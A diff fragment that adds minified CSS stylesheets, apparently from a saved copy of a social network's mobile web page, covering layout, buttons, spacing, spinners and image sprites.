+.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#ccc;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginator.scrollAreaFloatBottomPaginator{bottom:2px;position:absolute;z-index:6}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/ye/r/VQP-GGJT59r.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yB/r/GNB8skzvE26.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
+.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
+.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
+.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
+.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
+.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
+.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
+.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
+.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
+._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}
+._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
+._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
+.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
+._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yj/r/N8oIZd-OAuL.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yN/r/Y8VrvG-1crh.png) 14 14 14 14 repeat}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:6px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
+._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.android-bold-override.android ._58a0{font-weight:500}.ios-bold-override.sf.ios ._58a0{font-weight:600}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
+._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:0 -35px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:0 0;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/yM/r/yuA78yj27Yr.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yj/r/th1hlM648Hm.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
+._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yV/r/g7ALbzcD4QX.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yV/r/rdZ7xK9AfQv.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
+._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
+._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yH/r/yNvz5xtKREW.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yy/r/C_ajUOoDyiv.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yN/r/WgFKRx0VFOG.png);height:24px;width:24px}._5tqs._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/yh/r/wpV_sf1U-g8.gif);background-repeat:no-repeat;background-size:16px 11px;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/y1/r/2wCn8lQ6Z3H.gif);background-repeat:no-repeat;background-size:32px 32px;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.sp_A0gCynjfdlJ_2x{background-image:url(/rsrc.php/v3/yM/r/rn_r0cJFm9g.png);background-size:23px 183px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_A0gCynjfdlJ_2x.sx_c5bf52{width:16px;height:16px;background-position:0 -135px}.sp_A0gCynjfdlJ_2x.sx_dd5e22{background-position:0 -30px}.sp_A0gCynjfdlJ_2x.sx_eccba2{width:16px;height:16px;background-position:0 -152px}.sp_A0gCynjfdlJ_2x.sx_b3805f{background-position:0 -51px}.sp_A0gCynjfdlJ_2x.sx_682f62{background-position:0 -72px}.sp_A0gCynjfdlJ_2x.sx_e5ba51{background-position:0 -93px}.sp_A0gCynjfdlJ_2x.sx_2c7f10{background-position:0 -114px}.sp_A0gCynjfdlJ_2x.sx_7c2380{width:22px;height:14px;background-position:0 -15px}.sp_A0gCynjfdlJ_2x.sx_460a2b{width:22px;height:14px;background-position:0 0}.sp_A0gCynjfdlJ_2x.sx_55f9de{width:13px;height:13px;background-position:0 -169px}
+.sp_C2yIhMFjXJl_2x{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-size:53px 141px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_C2yIhMFjXJl_2x.sx_aede9e{background-position:-25px -58px}.sp_C2yIhMFjXJl_2x.sx_b2e2a0{width:24px;height:24px;background-position:0 -58px}.sp_C2yIhMFjXJl_2x.sx_953631{width:12px;height:12px;background-position:-40px -104px}.sp_C2yIhMFjXJl_2x.sx_e188c7{width:12px;height:12px;background-position:-30px -125px}.sp_C2yIhMFjXJl_2x.sx_49b41c{width:18px;height:18px;background-position:-1px -84px}.sp_C2yIhMFjXJl_2x.sx_0a5ff5{width:13px;height:13px;background-position:-1px -126px}.sp_C2yIhMFjXJl_2x.sx_51c0aa{width:16px;height:16px;background-position:-22px -105px}.sp_C2yIhMFjXJl_2x.sx_4ed006{width:13px;height:13px;background-position:-16px -125px}.sp_C2yIhMFjXJl_2x.sx_13d861{background-position:-21px -83px}.sp_C2yIhMFjXJl_2x.sx_cee52d{background-position:0 -104px}.sp_C2yIhMFjXJl_2x.sx_131a60{width:52px;height:34px;background-position:0 0}.sp_C2yIhMFjXJl_2x.sx_1fcbca{width:52px;height:22px;background-position:0 -35px}
+.sp_VomNpQeIuCw_2x{background-image:url(/rsrc.php/v3/yr/r/Nci32Pavcks.png);background-size:33px 89px;background-repeat:no-repeat;display:inline-block;height:32px;width:32px}.sp_VomNpQeIuCw_2x.sx_797fc9{width:12px;height:12px;background-position:0 -76px}.sp_VomNpQeIuCw_2x.sx_02c3ac{background-position:0 0}.sp_VomNpQeIuCw_2x.sx_892921{background-position:0 -33px}.sp_VomNpQeIuCw_2x.sx_acd551{width:15px;height:9px;background-position:0 -66px}.sp_VomNpQeIuCw_2x.sx_e0b621{width:11px;height:11px;background-position:-13px -76px}.sp_VomNpQeIuCw_2x.sx_5df85c{width:9px;height:9px;background-position:-16px -66px}
+._47e3,._4ay8{line-height:0;vertical-align:middle}._4ay8{font-style:normal !important;font-weight:normal !important}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{clip:rect(1px, 1px, 1px, 1px);content:attr(title);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}._skr,._7oe{display:inline-block;font-size:0;width:0}._5mfr{margin:0 1px}.ios ._skr,.ios ._7oe{display:inline}
+._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
+._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
+._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
+
+#bootloader_lUAie{height:42px;}.bootloader_lUAie{display:block!important;}
--- a/index_files/KxbHjv4zGg5.css
+++ b/index_files/KxbHjv4zGg5.css
@@ -0,0 +1,5 @@
+._2zsb{display:inline;font-size:14px;line-height:16px;min-width:150px}._2zsd{display:inline-block}._2zse{background:#fa3e3e;border-radius:50%;display:inline-block;height:8px;margin:4px;vertical-align:middle;width:8px}.touch ._2zsf{display:inline-block;font-size:14px;line-height:14px;margin:16px 0 18px 12px}.touch ._2zsg{margin:0 12px 0 12px}._2t_z{max-height:40px;overflow:hidden;word-wrap:break-word}._2t_z{max-height:40px;overflow:hidden;word-wrap:break-word}._1uub{height:32px;position:relative;top:8px}.touch ._1ac3{background:#4267b2;padding:10px}._2zs_{border-top:1px solid #e9ebee}._1-gc::after{bottom:-12px;content:'';left:-12px;position:absolute;right:-12px;top:-12px}._1cfp{color:#90949c}._1-gc{position:relative}._3gdv{display:block;margin-bottom:-6px;margin-left:5%;margin-top:24px;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3gdv>span{display:inline-block;position:relative}._3gdv>span:before,._3gdv>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}._3gdv>span:before{margin-right:15px;right:100%}._3gdv>span:after{left:100%;margin-left:15px}._3gdx{color:#90949c}._3gdy{padding:18px 0 12px 0}._3gdz{height:36px;padding-left:160px;padding-right:16px;padding-top:5px}.touch ._3gdy>._3gdz::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._3gdy>._3gdz.touched::before{background-color:#3b9600}html .touch ._3gdy>._3gd-{font-size:14px;height:36px;padding:5px 16px 0 16px}._3_m1{display:block;margin-bottom:12px;margin-top:5px;overflow:hidden;white-space:nowrap;width:100%}._3_m1>span{display:inline-block;position:relative}._3_m1>span:before,._3_m1>span:after{background:rgba(0, 0, 0, .1);content:"";height:1px;position:absolute;top:50%;width:9999px}._3_m4{padding:0 0 12px 0;width:100%}html .touch ._3_m4>._3gd-{font-size:10px;height:36px;padding:5px 16px 0 16px}
+
+
+
+#bootloader_ZgJm5{height:42px;}.bootloader_ZgJm5{display:block!important;}
